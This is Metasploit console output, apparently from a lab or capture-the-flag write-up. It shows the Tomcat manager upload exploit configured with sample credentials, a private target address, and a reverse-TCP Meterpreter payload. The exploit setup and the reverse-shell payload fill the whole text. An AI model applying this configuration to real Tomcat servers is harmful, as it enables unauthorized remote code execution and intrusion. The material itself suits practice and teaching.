 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword bubbles no The password for the specified username
HttpUsername bob no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.23.90 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1234 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal